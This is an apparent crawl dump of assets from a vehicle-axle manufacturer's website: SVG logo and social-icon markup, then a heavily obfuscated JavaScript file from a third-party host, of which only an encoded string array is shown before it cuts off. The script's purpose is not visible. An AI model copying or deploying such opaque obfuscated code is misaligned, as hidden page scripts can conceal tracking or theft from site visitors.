d="M117.978,88.56H75.344l-2,9.94H89.366l-8.725,43.826h11.3L100.665,98.5h15.308Z" transform="translate(79.24 95.68)"/><path d="M112.377,98.5h27.755l1.933-9.94H103.086L92.355,142.326h39.411l2-9.94H105.582l2.646-13.179h25.678l1.862-9.185h-25.68Z" transform="translate(99.78 95.68)"/><path d="M165.647,102.644c0-10.394-6.017-14.232-15.237-14.082H126.017L115.293,142.3h11.23l4.221-21.008h10.585c4.433,0,7.367,1.3,7.367,6.489,0,3.624-.574,7.311-.574,10.928a16.534,16.534,0,0,0,.5,3.612h10.962a19.924,19.924,0,0,1-.716-6.25c0-3.312.341-6.928.341-9.335,0-4.217-1.074-8.12-5.293-9.487V117.1a14.2,14.2,0,0,0,11.729-14.455m-22.818,10.238H132.458l3-15.135h10.658c4.435,0,8.3.82,8.3,6.626,0,6.023-5.65,8.434-11.586,8.509" transform="translate(124.563 95.678)"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.dexteraxle.com/Areas/CMS/assets/img/logo-white.svg
body_size: 3739
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="293.018" height="233.747" viewBox="0 0 293.018 233.747"><defs><clipPath id="a"><rect width="293.018" height="233.747" fill="#fff"/></clipPath></defs><g clip-path="url(#a)"><path d="M81.569,65.147h90.5a3.213,3.213,0,0,1,.576.051,3.26,3.26,0,0,1,2.63,3.786L171.542,89.7a6.734,6.734,0,0,1-6.687,5.59H67.98a7.792,7.792,0,0,0-7.713,6.356L49.444,156.767h108.8a85.915,85.915,0,0,0,57.893-23.141A83.754,83.754,0,0,0,227.284,27.4,60.791,60.791,0,0,0,174.523.031H80.188L70.127,51.245a11.648,11.648,0,0,0,9.184,13.671,11.011,11.011,0,0,0,2.241.217" transform="translate(51.579 -0.001)" fill="#c00020" fill-rule="evenodd"/><path d="M143.505,120.389a6.158,6.158,0,0,1-2.366-.431,5.033,5.033,0,0,1-1.773-1.2,5.225,5.225,0,0,1-1.116-1.843,6.976,6.976,0,0,1-.39-2.391,6.493,6.493,0,0,1,.443-2.46,5.4,5.4,0,0,1,1.21-1.841,5.238,5.238,0,0,1,1.8-1.156,5.949,5.949,0,0,1,2.19-.4,6.193,6.193,0,0,1,2.311.417,5.188,5.188,0,0,1,1.8,1.183,5.38,5.38,0,0,1,1.169,1.841,6.665,6.665,0,0,1,.417,2.421,6.486,6.486,0,0,1-.47,2.554,5.226,5.226,0,0,1-1.265,1.827,5.384,5.384,0,0,1-1.827,1.1,6.2,6.2,0,0,1-2.137.378m0-1.238a4.145,4.145,0,0,0,3.065-1.181,4.662,4.662,0,0,0,1.181-3.441,4.76,4.76,0,0,0-1.154-3.4,4.053,4.053,0,0,0-3.091-1.222,4.006,4.006,0,0,0-3.077,1.222,5.666,5.666,0,0,0,0,6.828,4.047,4.047,0,0,0,3.077,1.2m-.08-7.525a4.343,4.343,0,0,1,1.236.147,1.968,1.968,0,0,1,.752.39,1.22,1.22,0,0,1,.364.55,2.066,2.066,0,0,1,.094.6,1.964,1.964,0,0,1-.2.969,1.713,1.713,0,0,1-.713.619l1.183,2.311h-1.477l-.968-2.017h-1.1v2.017h-1.318v-5.59Zm.133,2.5c.413,0,.676-.076.795-.229a.887.887,0,0,0,.174-.55.58.58,0,0,0-.243-.484,1.513,1.513,0,0,0-.885-.188h-.807v1.451Z" transform="translate(143.812 113.358)" fill="#fff"/><path d="M46.536,156.78,77.28.01H71.005L40.266,156.78Z" transform="translate(42.004 0.01)" fill="#fff"/><path d="M38.393,156.78,69.133.01H62.862L32.123,156.78Z" transform="translate(33.51 0.01)" fill="#fff"/><path d="M30.245,156.78,60.989.01H54.714L23.975,156.78Z" transform="translate(25.01 0.01)" fill="#fff"/><path d="M22.1,156.78,52.844.01H46.57L15.83,156.78Z" transform="translate(16.514 0.01)" fill="#fff"/><path d="M44.7.009H38.426L7.685,156.78h6.273Z" transform="translate(8.016 0.01)" fill="#fff"/><path d="M28.733,88.56H10.606L0,141.36H21c19.32,0,29.015-13.826,29.015-32.241,0-12.944-7.306-20.558-21.286-20.558M21.5,131.6h-8.5l6.745-33.279H28.03c7.866,0,10.96,5.179,10.96,12.794,0,11.168-6.252,20.485-17.494,20.485" transform="translate(0 92.383)" fill="#fff"/><path d="M66.292,118.66l1.829-9.021H42.9l2.252-11.315H72.406l1.9-9.764H36.015l-10.537,52.8H64.186l1.97-9.762H38.475l2.6-12.941Z" transform="translate(26.578 92.383)" fill="#fff"/><path d="M102.29,88.56H89.212L76.352,106l-7.1-17.438H57.24l11.738,24.994-22.834,27.81H59.49l14.335-18.858,7.866,18.858H93.858L81.423,114.075Z" transform="translate(48.136 92.383)" fill="#fff"/><path d="M117.179,88.56H75.309l-1.966,9.762H89.08L80.51,141.364h11.1l8.565-43.042H115.21Z" transform="translate(76.509 92.383)" fill="#fff"/><path d="M112.019,98.322h27.258l1.9-9.762H102.894l-10.539,52.8h38.706l1.966-9.762H105.346l2.6-12.944h25.219l1.829-9.021H109.771Z" transform="translate(96.342 92.384)" fill="#fff"/><path d="M164.746,102.392c0-10.208-5.909-13.977-14.964-13.83H125.826l-10.533,52.779h11.029l4.146-20.632h10.4c4.354,0,7.235,1.273,7.235,6.373,0,3.559-.564,7.18-.564,10.733a16.238,16.238,0,0,0,.492,3.547h10.766a19.567,19.567,0,0,1-.7-6.138c0-3.253.335-6.8.335-9.168,0-4.142-1.054-7.974-5.2-9.317v-.151a13.944,13.944,0,0,0,11.519-14.2m-22.409,10.054H132.151L135.1,97.583h10.467c4.356,0,8.148.8,8.148,6.508,0,5.915-5.549,8.283-11.378,8.357" transform="translate(120.271 92.381)" fill="#fff"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.dexteraxle.com/Areas/CMS/Assets/img/x-twitter.svg
body_size: 483
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 510.2 461.2">
  <!--! Font Awesome Pro 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. -->
  <path d="m401.77,0h78.27l-170.95,195.34,201.11,265.85h-157.43l-123.39-161.2-141.02,161.2H9.98l182.82-208.98L0,0h161.42l111.42,147.34L401.77,0Zm-27.49,414.41h43.35L137.81,44.35h-46.56l283.04,370.07Z" fill="#dee3eb" stroke-width="0" />
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/dacy.js
body_size: 41318
content:
var _0x9933758c=['WRFcJ1BdJsu','CCoxWOKofq','qIFcLCknnW','WR9JDSkPW7i','cvquvCk7','W6hdVSkokmkS','u2WDj8kJ','pYrJWPFcSG','oqi+W4aF','W4BcS2asW7i','WOK+y8kzqq','ASoPW7LSwa','W4vWvHpcJW','WP/cO8kaf3a','qJdcNmkvoG','qmkIhL3dSa','W6XQAtJcLH/cGq','W7ldPSk9W4nt','DCkPW73dRNi','zbdcJmoDmq','W6/cICoSgdu','W4xcJCkVW6Pu','WO8SoCkWtq','WRpdTrdcPhm','mXKBW7mC','wmoZlmkPkq','WRZcU8ovAuW','WPRcKeHcFq','gmkueb3dPq','ASk7W7tdVxK','W4BcL8o/WRJdQq','W5lcG8kcW4ldGG','WPifvCkAxq','WPndWOHoW6i','C0VdUmohW5K','W6ZcT8onWPNdVq','ymkbW7tdVhm','W5ldTmkeW4VcLq','BSosdmk5ha','WRPGWQbUW5K','ufxdH8oVW6C','obyGW54E','W5xcMY44W5q','W67cN8orkZW','dSkxf8k/WPi','duf6lSkU','mmkQfmkHWOm','aCoDW5zsuW','f8kvcWJdHW','W5ZcQIBcGmos','W5ZcHCoyWQRdUa','smoaodzq','hc03W5X0','gaviW513','cJfhomoj','WRHmuqVcUW','sCkTWRmNWQC','ivzQt3G','uSk8m8oOsW','W4xcKWWCW5e','Bfa0EmkA','nCohWPyqWQe','oCkkW484qa','wCkgWOmxWOm','nvjGuMa','F8kblK/dOW','AmkyeJhcVa','vmosocjh','FCohWPqQWRa','ksOaA8kg','W6y5WPPJW44','W4pcMYC1W6e','tmkEbq3cHa','rSoEW5S5WQS','icVcPH7dRa','nbvzE38','nCoWW7D8za','W456ENldOW','mmkyamkWeW','hmk0nXZcOq','W6rggaFcUq','WRvYCmkbW7S','WQzFWPviW7i','WQZcGmortgm','FbRcPrxdRa','WRXHWRfMW54','WQxdVYRcSKa','zCkJiw7dQG','oCkUWRvtwW','EuVdVCojW4a','iCkSWQ1drW','WQldLYhcNue','wCoxExldPq','ctvelmoz','BCkpWPJcPmkV','W6dcVCogWO7dNq','yCkDeftcKG','D8ooW6iYWRu','W441WP3dKYy','W7BdO8knn8kX','cuaPD8k2','yCorcmkRfa','qSkChqpcUq','jSk4cSk0aG','W47cQs7cHSoi','hgdcJmozmSoRdrS','cmkzW6hdOCoZ','FIFcNCkomW','eeOfx8k9','W5FcVCoYjXK','W78DWRNcQwa','ASkAc8kuvq','ycdcT8oNkW','WQv1WQPUW5i','W7JdP8kKWOff','WRDGWRnOW5O','WPpcNNFcTv0','W7OHWRdcP04','WQ/cL8oksKm','W61HyrpcUW','jH1mC3e','W5BdMmkydmoh','tSkDfrtcSa','W4FcMmkGW5Pl','nthcPXJdSq','CCouWRC5jW','W7LeFq3cNG','WQWOjCk+ka','WPStw8kftq','W4dcMSoRWQxdRq','cCkXz8kbhW','WOGbdmkmkG','W4FdOSk3WOjx','pSkHobBdVa','b8kjf8k+WPm','hqDUv3a','W4jkrmojsqfjW4/dTGjyW60','yfGea8kZ','zCoWWRmoma','W6zNEqVcRa','W6tdOmoSimos','WRRcLK9Ezq','CmogWQi6ia','WPFcHumGW5O','ACkXW5ldUMa','W6DUCqRcJW','W43cUZVcMCon','W65JEXVcHq','WR7cPCkeg28','FwxcHdldNa','we/dL8oVW60','iSkPWQfosq','ya/cQXJdVW','ymkEsSoGua','DmkqoZhcHa','WQRdLXBcJLa','W43cSb0KW6e','tCk5WQa5WQW','FmojWQWOmq','WR85mmk+mG','mMiIsSkH','B8oNu0FdQa','C8kDpCoOsG','eSkqWPvDrW','kCkWemk6hG','WPz6WO4wW4u','iSkgWPH9qG','WPtcSfq/bW','sHZcNmoFeW','jSkvW63dOSoX','E3FdVmoGW5y','W4pcUt7cLSoA','rSomitHr','W5WmWR9kW6G','n8k8emk1hq','dSkBW6ddH8ok','qCkUfb7cJq','WO7dQqNcTvi','W63dOmkwn8k2','W4pcMIiC','yqLFmCoO','WPLaFIJcNq','W7VcKGChW4m','xmk9WQuqWOy','rGHDW5aZ','vCkznGVcJW','W6LIybdcNW','qa7cGqJdVa','BG/cNCoslq','W6KgWPtcSxO','a8kwg8kOWOm','kaW+W4ii','c8kdaCotvG','WPzwCIFcMG','zCkvhCoTtW','WQ/cG8kyaNK','WPtcVNJcSMe','mGyPW5il','b8kBbXpdIW','rdBcU8k/ea','FSoKtfVdTa','WRSQmmkPnG','WRHyDJVcMa','qcXLWRdcNW','jCkHgCkWbq','WQZcIHpcV1S','itpcOaldUa','tCk5uHpcUq','mSkWW7NdJCo0','qgm9daFcN8knW4zfbCkdAq','lK1ZvL0','zJZcTSo9iq','wSkSc8ogkG','lCopW5L0EG','CCoeW7WIWPa','smomftnY','W6yWWOrkW7K','FX/cNComlq','WQhcJNlcVuy','WRRcISotvgC','FLWXhCkP','W47cLmofWO/dMW','DCo8dCkhgq','l8k8emkida','WR3cSmo6dL4','BSo6naaV','qrXHWRNcLW','ztdcICkaoG','WOlcL0jaBq','WRbxWRf6W5u','W7RdVSkJoCk6','g8krbq/dHa','WQhcICkvn0C','j1lcRGpdRG','WRtdTa7cS1a','W5BcKmoIWR3dVa','kmkRWRL4tW','fCoHW4LSAq','Amkcemovra','W6tdUmk6W7Lv','m8o1W5HavW','WOFdKYJdMfC','bCkhbX/dHa','CGdcGSoAmq','AGBcQHddQa','otNcIr3dSW','WQJcG8ovwwO','CmkzmtBcMq','WRyavCk3Ea','sqBcSJBdHW','FSoeemkKeG','mqfdyMq','WR9YWRrLW5K','WOa6WOJdHK0','FSowWQWOkq','wCkJW7ddVwK','WQtcRSk7E0O','cmkBc8oixq','W43cJCoosv4','eCoKrNJdIq','kfLWC0C','o8kTnbzp','WP0krSkztW','CSkmnclcVG','CguGc8kP','lmkyktxdJG','W6aOWOrAW40','AI7dMCkBaG','WPzQaKZcGa','bSkKE8oEBtRdL8o5b8kFsM4','C3tdT8oCW4y','cmkNebZdPq','W7BcKciuW4i','dSorW6Laza','n8ktg8kobq','rmkYkCotCG','WRtcQ8kBph0','W4NcJ1ZcSMC','W6pdSc4FW7i','W7pdV8k9kCkw','WQi7iCkWoa','WOLbFshcLG','WQVdMYxcLhW','WQGcxCkWuG','obXsz18','W6pcISozWONdSG','AslcSmkRoq','CCovvvZdIa','WPmVimkUla','xSoiC23dJW','lSoVW4GlxG','WQf8ySkJW7C','pSoVW5vurW','afldJa7dPq','DCotW48WWQi','vSolCfFdIq','CCovWRuKkG','W4RdRa/cKLy','Br3cSrldQG','W4DmwY7cUq','aCkafGVdLq','DCkTmKRdOq','ocZcRHpdRG','BCkdkYhcIG','jsSHW7y2','Et3cN8kdfG','WPJcGvnUCW','brHCC0e','emkFc8kHWOC','k8kTWQfytW','CWFcPCo7lW','iSkrpglcOq','gc1sl8ox','wmkXWR4WWP8','AqNcKmkBaG','WPuHomkjna','c8kHWPTqwW','BqpcLmkYhq','gCoEkSkGmG','vCoVhdLQ','tmkqeSoBBq','A8orWP4rfG','W78uWPflW60','k8kWd8omhq','r8kWfINcVG','wY3cHSohiG','CCo8tKJdRa','W7jWDHdcJG','crrzbCkJ','oSk7W4VdVmoZ','WP88bCovoW','yCoQgHfr','c8knf8k3WO8','WRddOWVcS3q','jZPzxvq','WRD9BCkRW6q','W4FcS0mdW5u','xMpcNCojW6y','pbjmCMC','aCkdkSk6WOO','BmkrocZcKG','wmknWQiYWPa','W6FdTmkFj8kZ','W6v+BqxcNa','CqhcMmoBnq','cmkAf8kOWP4','WOhcOSoWyNG','vCoNrexdSa','W4pcJtqwW4m','WO1zyaFcGW','khr3D0u','W6FcVsuOW40','Dmk2lSoPwq','s8kKWRiFWQm','h8kcfGhdNW','FmoSC13dHq','zCkJW6VdT3a','lmk+prldPG','W6RcQCooebi','WRldONO1','k8k3oI3dLq','oejOw2a','W7ldO8k+W7Ld','W68PWPtcGKC','fYVcJtFcMq','eSkxW6ddMmoy','cmkwlmkJpq','aCkEcqhdLW','W4NcPYKcW6O','gmkFW4dcP8ow','waDjFgu','z8ogc8kWeW','BSkvcqZcLq','W7m+WPFcVeO','WOhcHKjoyW','W7BcH8obWP1D','bH55f8oh','WRD8F8k7W60','hCk/jCkuEG','W4ZcTqqFWOK','W6W+W7tcQ0m','wbrny1q','smkHWQnqWPC','W79TBa3cIW','wCkNWQC6WQq','zSk2jvtdQG','W7i0y8kuzG','W6ddN8k9i8kP','W7ddVCkGW6vi','cmoxW6jqtq','WPRcP8kwg1G','W63cUIGXW5m','xCkGWR8QWRK','sCk3kSkMdG','WOWjuCoUwq','WOPxAsBcLa','W5BcJ8oPWRhdQW','Cmobpcbm','vSkpW5/dVKy','lajeENi','WP0Tzmk9ya','qmkXaMRcGG','W4a9WPjvW7i','WRddNrtcR10','WRyZpCk6lW','fSkiW5PrBW','bHtcLmkYrW','WRKRm8kIjG','W7FcNCo6pv4','hrLawXG','yCk+ivtdSW','zfudfCk5','WRNcVmkChxi','W5xcMGe4W7y','W67cISoaWOddLa','WQ9GWRnGW5S','wSoYobPl','WO1AyYRcHa','W7hdHCo5bCk0','ymk4iSo9vq','WQr5B8kSW7S','W5ZcJSkcWRhdNq','B2xcQa3dPW','AJZcQSoLlq','uJ9VWP7cJa','smohWOSakG','gqjEqx0','u0LVyCkH','W5pcUshcGCop','ifLVv2i','ycJcRCoZkq','W5JcPISOW6u','WQRdSqxcK3q','jCkTWP5rta','E1yda8kP','W4JdGulcQ8kO','sCkrjSkpCG','BW7cHSoyoa','W7Pnub3cHq','itLbtCkJ','jaLaC2i','WQ56wXhcOW','cMvjnMe','WP4CtSktwa','ht8Mz1q','ESogW6GTWPC','lCo9W4rQAq','g0ecu8k2','WPeEuCkgsG','WQVcPSokDKG','FSovWRaUlG','WRaZlSkWmG','W7VcNmoKiIG','W7RcHahcGSog','zSoueXPL','W5VcHCkEovi','W5RcMCo7WQZdPG','jerHx2S','osK0W54R','tLFcRSkBea','F8oBhSk4hW','vCkbcmotAG','F8kKlexdOG','xI9pWRZcIq','W7FcRCoaWQ7dJG','W6xcISoNntW','WR5JDrJcOa','EbhcKmoBmW','W7/cUGtdUSoA','dmoQW4SlxG','lMaIwSkg','yCkyW7VdNM4','W5RcPGhcPCkU','qbX7WP3cVa','W4ZdMmkWW5TX','C2Wfa8kG','dCkcgCkMdW','W67cIICkW4K','yaFcKbRdOW','ymonWQuPdW','vmk8WRuuWRC','CCkGivldUW','pdJcPdddPG','kmkXoxFdRa','t8kGWRGKWQm','pIHRl8ou','WPGSxmkfqW','oLrHww8','vSkqfSoFCa','aYOdDCki','WONcKLvhzq','W5BcTCo5WQhdQW','W4RcNqeGW7q','WPFdMJlcN2K','bCkucXhdHG','WOusx8kquG','CSkekdtcHG','keObt8kL','DSk4W6ldQKK','BYZdTmkUnW','W4NcNXW1W7q','WP5qWPv1W5C','qSk5WQq5WRm','bCo3W4PJEq','AaRcPbZdPG','ESo2rLpdPq','D8kXW77dUhK','WRGtgCowcG','W77cGY8wW4m','qqBcHYNcGG','zmo7nKlcJq','xmoxC37dKG','W7BcKYurW5W','pSkUkSkjWOu','umoQvfxdOW','i8k/aH3dOa','W77dS8oyW5XG','fYb4weW','W6FcIZlcP8ol','WQFcVMG','cCkLgZddPa','W4aBWR0HW7K','lcnhF2a','Fuaca8kM','ESorW7W2WOO','FCk4W6ddVwK','WOZdLXBcU3e','CmkbkJtcMW','W5RdMSoSt8kO','aCo8W6Dpzq','W6lcLJVcG8og','kSkIh8kGdq','hdjto8oh','v8kOWQ4uWRG','umkriHtcIa','WQVcIvZdMeK','WQXvWQL6W5G','rSkWWQu7WRO','W6e1WOpcOv8','BCoruxRdHq','Ac9UmmkP','W7qaWRxcSfa','W6dcU2farq','x8k8WP0XWQu','jqiMW4at','WOhcNCkQz3K','WRdcJmkfhNa','fSoiW5HNtW','WRiUnmkrmG','W4pdPSktW59G','WP/cM0DiEa','W6G6j8kPoG','BsZcVSkrhq','WPNdNCknEeO','cW9IgCoH','lW4zW4aw','WQPLAGVcUq','zeutfSkH','WPBcSmkebxO','WRBdRIpcNL4','WRG0fXhcHG','CcdcPmoJcq','W7q3WPJcR1S','W4dcOYFcM8oo','W6dcMSo2atu','WQdcHSobvum','W6ZdVmk8W75q','W7/cJCoyW6zk','wSozjJDB','WPffWOfeW5O','zmkKW57cHa0','Dd3cP8oBlq','ECoebCkYba','W7ddUmkEomk+','emk9dSklaW','kSkTWQjbxW','BSoztq','W4ZcT8oRW4xdNq','sZ3cLmkteW','gf3cM8ouWQq','WOVdTGtcRhq','W7nrFt7cTq','fmkXlmkMda','a8oevJlcMCk9lmkZW7BdNmoaqW','WPLKWO1cW48','DSomW6m5WOa','v8oezfZdIq','oruHW4mr','W7VcISoZmte','DCkDnsxcHa','cSkzca3dIG','zYtcNSknmW','ymkrjshcIG','afCpv8k/','DCo4ASkNW6G','W7ddT8kNW71u','o8ofwczz','sSkBlWRcUW','W687WPhcR1O','uSoLdCkIhG','lcxcGXtdRG','gSkgfWVdJq','WO8frmkDsW','a3jnF1W','WRusiSkOmq','WPqHFrlcPq','WOhcLfzvAW','bc99lSoj','AmokovPl','xZlcMSoedq','hSkidmkPWP8','W7y6WOZcSgi','WRFcHColqMW','BSk6kCoTva','wGJcJJhdRW','WQ7dVHdcSLW','WP8/jSk/da','dSkrjYFcKMxdT8kmhSkCqSof','DSoyW64ZWOW','tmoqpsfi','WRTdwmkzfW','WR7cNCogr2m','wbdcNmk1oa','W67dGSkLW4Pd','lSo2W6fWwa','Bq/cKmodfq','W4VcTaGIW6C','ESkuFXlcPa','WQ5OwCkxBa','BKyadmkW','E8kqAG3cGW','EJJcUCkOoq','W6z6BalcHW','W45AdGRdOW','WRhcP8kDmMy','jWJcLtpdIq','BqRcQrJdOa','yCoYW7aUWPy','zWdcV8oXjG','EmozWQq7nG','ue3dMmoiW7O','mCkWW43dImoQ','WRBcImoCrxe','zSkLiIRdQa','fM4cvmkX','WRL4WQvUW5S','zmkbW6xdTha','gmkcaWRdIq','oruaW7qD','AmkTavtdIG','oSkQpGpdGa','gSkMW4xdJCoj','dSkYW4VdNSoO','WQtcPmkgdhG','tmkMWQi5WQ8','DSkWieJdOG','W5/dS8ktm8k9','tSkVWOC+WOG','fuuiuSkG','ECoUW4KkkW','ySk5jKpdPG','WPuqWPpcOwC','lrqEW5CT','WRjUWQn+W4y','r8k7f8ojDW','WR3dUW7cVf4','r8kPW7xdSMu','mmoFwf19','if57xN8','rXlcO8kRoW','ASoQre/dSW','WQ7dMcBcN1y','W5VdR8kJbmko','iXbCi8ol','WODFWOHk','lJRcIaVdUa','WO3cS1D0BG','lWCYW5yx','W6/dOmkni8kY','imkGcmkRcG','q8oWpJjo','WQpcMwtcP0W','W6pdOCk8W6fs','bHX9hCoe','WRW5m8krjG','W45eucFcUq','rmkIWReRWP8','WOpcH8k6j2O','xGZdV8o+W5W','W7JcGmo3ndS','W7ldVCkUW79x','l8kSn8kdWQG','WOVcQmoWzM4','a8kVWRb+Aa','ySkYW77dUNC','zCoPrfZdPa','rmkJWRGPWQe','CmkcW4NdPCo0','WOikgSk+dG','W7hdHSkCW6jn','W68qWRldHK8','WRzVWQX3W5i','WRBcT8krbhi','W4bNE8klW6qWW6O','WOxcQ8keiwu','CHVcOa3dRa','W4xcTsBcTmoV','a35aA2S','vXXLWRBcLW','WQ9NFq3cGG','WP3cM2JcU28','EZbIWQdcMa','xSkscMpdNq','WOFdVe1Isa','WOZcQ8ocjtS','ASkWb8oVDG','W4tcKCo5WQ/dPa','W4BcJCo2WQ3cKW','WPPbydFcJq','W54gWR7cUg0','k2WRW5yx','W7pdT8oYW5RcIq','wrDGWP/cQq','gSoLlmkblG','W6ldRSkEgmk+','lfzLsMq','WP5FECkHW5a','a8kPd8kDWQW','W73dS8k5dCk4','WOPxDtpcNa','WPXHWQ1cWRG','zNxdQ8oCW4C','fCkxjmknpW','W4xcLYKMW64','Fr16WPVdSa','W49hCZ3cVq','W5JdOSkziSkW','W7WOWOflW4i','W6OFWPFdHwm','zCkZlGlcLq','cCkfW6NdJCoe','fmkDaSkTWOa','WPvFAtpcJq','WO17sZxcJW','W7tcLmo5iJS','W67cIwmIW4q','smkCWOrfW5S','BYlcPSo5ja','wCojExddLa','WOFdKshcHfO','aCkqWP5/xq','gSkCW67dGSoF','WO1vDZhcHW','dJvvnCof','WQvItmkNW4y','imkmmmksWQO','jJPulSoF','W47dTXtdJq','WOZcG1XdBW','WRxcHvZcOe0','W7xcJCoKoYy','CqZcTZhdVG','zmk7kqJcHa','WQ0WjCkPpq','W5/cUc/cLCoQ','W6eTWP9iW58','WQ7cIxFcVuC','WO3dLYtcK2e','bSkdy8kUWPq','yZpcJCkqkq','mCkXgSk0gW','W4FcV8ojidC','W6hcG8oOncC','WR3cJmk4m0W','B2u+yCkj','cSkcW6pdN8o0','jZhcRW3dTW','WO7dSmo5mCkP','BYtcTmo8na','aSoOW4HZBW','W6RcGtSuW5u','WRTGWR93W5q','rIpcGYNdRa','zWhcLmoHoq','ia3cTGpdPG','EwWFimkh','W6BcQZSzW4y','dmkOfrpdQG','abFcHSk8WQxdIeNcN8kGnSkjFa','j2ejxmkD','yCkMj03dRG','rmkrfGZcTq','WQVcV3i','W73cLYehW4S','W6eSWPPMW4O','lSkKWQfawq','W4v+zHhdTG','zSo4bmofbq','WQtcMMvjqG','W6pcH8oXjIi','qmoBWQKatW','WOPfW6/dNJHoW6pcHSoiWPldMCow','i8k1WQv8xG','WPLcBsFcMW','W5eRWPpcOuy','fSkRWR1ZxG','hrvoEq4','CmkhjG3cGW','W5/cPmoHsMZdPCob','EmkXlHhcPW','W4OCWRboW78','x1H6WPxcSq','WPuqWRxcUgu','gZ9lnmom','A8oqW4CBWPW','tCkHnWlcMG','W7OyWPFcJsu','WRb6ySk6W4a','W7ZdUmkokCkO','rMZcH8kLhG','BahdU8o/mq','CCoICSogpa','WO/dUbdcHvO','wGRcPXBdMa','BY7cP8oFja','W7usWOJcOgq','WRRcRSkDeg4','FCk+W6VdUhC','W6LiFG7cVG','eCkxW63dGCo9','WOKjwmkrqa','WPJdNCkfdhG','c8kOfmoVva','buOcvmk7','W7/cHrq7W58','sCkEoGRdVq','mSk/W4FcPmow','WRtdSxhcKK4','WOtcLSouruC','ymoYWQGYfG','z8ksjspcMG','W5hcRCoKbt8','hMxcKc/dGq','smk5W4rkiW','fmkTsSkirq','BSkZkCo8uG','kIKsW6yQ','WRtcN8oUw3O','sSoclcrp','q0tdVCopW5O','ySkvpsVcIG','A8kCc2xdNa','xbdcQCkZ','ECojWR8PmW','WPqToCkulq','aSk2nbFdTW','qqtcG8ohia','W5NcTcyOW4S','Emo0jSkXma','DCophCk6gG','W6mLWR7cJsu','oY0RW78G','x8kxfXlcOa','W7RdJ8k7bmos','mYxcSaddTq','k2ixEmkh','W6pcHcOfW5m','CWhcTI/dQG','bY1ahmoC','WOVcIuHkzq','W7JdRCkDnCkZ','FCk8nXZcOa','WPLlEcZcNq','WOFcG8k5ouK','dLrODN8','WRdcQCkbb3i','CSkYkZ7cLW','C8oapSkIna','bILEo8oA','ECosaSkKda','BIBdMrZcGq','W6jNDWVcLq','CSoRuLpcIa','ECosamkWba','W5ZdUCkEmmkq','W5ddQgFcPey5rmkO','ySkNmfZdPG','WPBdGdRcGu0','ecSRW5Ww','EYBcGmkljq','omk8ntZdQq','WP81FSk5yq','fmkAnCk5WRi','W5/dUmkrnSk/','kmoYW7H0EW','kfL6C0C','A8kNn0pdJa','F8k4jSoSuW','WQJcMMxcO1G','W6VcIYmNW4i','vYJcUZpdJG','FdtcMCktjG','omkZmblcSG','os/cRGNdSW','emo8W4rCFW','kqK+W5eE','E8ozdSk8bW','WRtdSCo9WO/dMW','B8oBg1P0','sCkGcSkrhq','WOJdTsVcMuK','B10nhmkO','cmkgftFdMG','fvn5a8oG','WOVcULpcKx8','hHesW7SA','vmkGWQeZWRm','mcBcJtpdJa','W4ddSCoiWR/dMW','CSkRkSoqma','WRDgymkhW5O','WRddQxvfWPhcPevqWRXUECo9','WQhdKY/cRJq','CGJcOXBdVa','zmkZWRO5WQm','iSkIdCkXeW','zmotWRyLnW','wdnSWP7cKG','CWBcQH/dPa','EmoWd8kkkW','rWNcHWNdPq','tmocWPmFeW','WPJcN05wEq','FCoJv1pdSW','oN12s38','qJdcLCkwhq','WR/cUSovAKG','BSopr3BdHW','WPRcGSkXf0S','W7BdRIWiW4m','WPNcH3jpEq','W5ZcNmo5WQhdTa','WPvUvu/cVa','W4dcSCoJt2O','mmo2W4D9CG','vSowjIzs','WPVcMuPEzG','rCosWRjqWR8','eCkieCkZWO4','FSk/jsa','W4ZcSbSiW64','gvmmxmk/','kGmDW4ms','tx5su1S','W4pcTt4yW48','af4qwCkO','W4JcQ3y0W6G','CWdcSrRdTW','WRXveCkugW','whL0hgS','WRZcTCoJrLe','WQ9Uua7cSG','q8k6maJcSa','yKVdO8otW5q','zmohW6WDWPC','W5dcNbWJW6G','BSoqWQ4+na','WRldTWtcU1e','q8oxmtPR','CXTTWQlcTW','uCobW5mUWOe','WOVcLYpcMua','yZJcKmkmnG','W4hcOb/cNCoe','rX/cJSoPlq','umkoeXlcTa','W6GPWOpcOui','y8kKkSoQsG','jSoMW5LICW','W5lcOdZcM8k7','CeOnk8k8','WRbIBIJcGq','WOtcT1ZcHeG','WQFcVmkcgNm','zCkaoYBcIW','wI3cVSkIea','WRKLF8kAjG','Dmk1iuZdVW','W6dcPYNdUCoe','n8kCfCovWQu','WOxcHe9xAa','W614zGxcIa','rmk/WR8QWR0','oGBcIa7cJa','W74RWOJcPfa','Ds3cGqZdMq','W4fLFGpcIa','eMGIDCkg','W7ZcHImjW4O','W6m6WQ3cRcu','gKGeumk2','WRyOpCkZmG','W647WPVcVeS','BCoDW6GWWPW','W7NcGY4RW4i','x8kXWQ42WQW','gHRcLCoTomoVma','DSk+ea3cGW','hmkYW7hdKmoq','WRpcOCkmh2S','W6pcLYmzW4K','cmkqcmkxvq','FbpcTq7dQq','WOlcJ8kfeLq','EatcJmohgG','i2KatCky','ddhcLHhdRG','uCoecmkSfW','E8kikYBcTG','BSktjtdcLW','DmkQW6hdPxq','bvyguSkQ','CdhcLCkdmG','WR3cQCkee3G','B8kMb8ormW','WPVcU8odrri','WQirymkQW7i','WRpcKM3cSvO','d8ovW51xwa','btZcUCoogW','W6JcMISpW4u','WR9GF8kSW6C','DSk5pSo+xW','WRi7wmkQpq','WRdcMgxcSf8','xtvOWQ3cKG','WO3cHNxcT0W','zmozWQqPkG','W4BdGs7cK8ox','WOJcU1JcT38','DSoTEN7dNG','sCoAncje','AHlcGSorpa','brdcVSoFoa','WRdcSCkcf2K','jbzsCv8','W7XzvcRcGa','B8oWtLNdRW','W4pdRrKxW4u','iaDFCN0','ntnNwrS','WPdcGGZdMe8','W7ldL8kAW4rj','W4NcTLpcKfG','z8k6W4OyWRu','lmkOCSompG','W4PwWPzaW74','WQxcICo6a0O','WR/cImosvgC','e8kCW6FdJSos','ssJdJmo/ja','C8k7mCoUvq','wYbYWR7cMG','jcpcUHFdUG','cSkcdSk9WOC','vmohWPmvW44','cZTDnCop','ESomW7e0WO0','F8kHnSoZvq','WONcGGJdMhG','W43cTtVdUCop','tW3cI8o